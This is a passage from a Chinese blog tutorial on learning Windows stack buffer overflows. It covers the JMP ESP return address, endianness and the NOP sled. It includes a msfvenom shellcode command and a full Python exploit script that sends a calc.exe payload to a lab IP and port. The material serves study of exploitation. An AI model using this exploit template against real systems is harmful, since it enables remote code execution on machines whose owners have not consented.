
寻找第一个jmp ESP的地址,复制内存地址

如上图所示,我们发现JMP ESP地址为080414C3。在更新脚本之前,我们需要了解字节序的概念。
字节序
计算机有两种存储int和float之类的多字节数据类型的方式,这两种类型称为Little Endian和Big Endian。x86被称为Little Endian体系结构。在这种体系结构中,二进制文件的最后一个字节首先存储。在Big Endian中,情况恰恰相反。二进制文件的第一个字节仅在Big Endian体系结构中首先存储。当我们使用x86体系结构时,应将JMP ESP地址转换为Little Endian格式,即”\xC3\x14\x04\x08”。在使用JMP ESP之后,我们需要对漏洞利用进行一些调整。
(其实就是大端和小端序列的区别,小端序列内存取反,大端序列内存不变)
NOP指令
NOP是一系列无操作指令,负责将CPU的执行流程滑至下一个内存地址。如果我们在shellcode之前加了nop,那么缓冲区的位置就无关紧要,当返回指针碰到NOP滑板时,顾名思义,它将滑动返回地址,直到到达我们的shellcode的开头。 。
不同的CPU的NOP值是不同的。在我们的例子中,我们将使用”\x90”。
nop指令对应的字节码是90
生成Shellcode
msfvenom -p windows/exec cmd=calc.exe -b "\x00\x0a" -f py

shellcode发送
import socket
offset=146
buf = b""
buf += b"\xbd\xb9\xb7\x52\x9e\xdb\xd6\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x31\x31\x68\x13\x03\x68\x13\x83\xe8\x45\x55"
buf += b"\xa7\x62\x5d\x18\x48\x9b\x9d\x7d\xc0\x7e\xac\xbd\xb6"
buf += b"\x0b\x9e\x0d\xbc\x5e\x12\xe5\x90\x4a\xa1\x8b\x3c\x7c"
buf += b"\x02\x21\x1b\xb3\x93\x1a\x5f\xd2\x17\x61\x8c\x34\x26"
buf += b"\xaa\xc1\x35\x6f\xd7\x28\x67\x38\x93\x9f\x98\x4d\xe9"
buf += b"\x23\x12\x1d\xff\x23\xc7\xd5\xfe\x02\x56\x6e\x59\x85"
buf += b"\x58\xa3\xd1\x8c\x42\xa0\xdc\x47\xf8\x12\xaa\x59\x28"
buf += b"\x6b\x53\xf5\x15\x44\xa6\x07\x51\x62\x59\x72\xab\x91"
buf += b"\xe4\x85\x68\xe8\x32\x03\x6b\x4a\xb0\xb3\x57\x6b\x15"
buf += b"\x25\x13\x67\xd2\x21\x7b\x6b\xe5\xe6\xf7\x97\x6e\x09"
buf += b"\xd8\x1e\x34\x2e\xfc\x7b\xee\x4f\xa5\x21\x41\x6f\xb5"
buf += b"\x8a\x3e\xd5\xbd\x26\x2a\x64\x9c\x2c\xad\xfa\x9a\x02"
buf += b"\xad\x04\xa5\x32\xc6\x35\x2e\xdd\x91\xc9\xe5\x9a\x6e"
buf += b"\x80\xa4\x8a\xe6\x4d\x3d\x8f\x6a\x6e\xeb\xd3\x92\xed"
buf += b"\x1e\xab\x60\xed\x6a\xae\x2d\xa9\x87\xc2\x3e\x5c\xa8"
buf += b"\x71\x3e\x75\xcb\x14\xac\x15\x22\xb3\x54\xbf\x3a"
jmpaddrfess=b"\xc3\x14\x04\x08"
nops = b"\x90" * 16
buffer=b"A"*offset+jmpaddrfess+nops+buf #填充缓冲区->jmp到执行ESP的指令(EIP寄存器控制)-> nop指令填充->shellcode执行
buffer+=b"\n"
ip="10.23.75.128"
port=31337
s=socket.socket()
s.connect((ip,port))
s.settimeout(5)
s.sendall(buffer)

个人总结
1.Fuzz造成崩溃的bytes,找到崩溃的寄存器
2.崩溃中断后给出的地址复制,计算ESP填充大小
3.尝试控制EIP
4.寻找错误十六进制坏字节
5.shellcode发送执行
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:windows缓冲区溢出学习
本文作者:九世
发布时间:2021-05-07, 20:50:23
最后更新:2021-05-07, 21:08:48
原始链接:http://jiushill.github.io/posts/ee8c55e.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。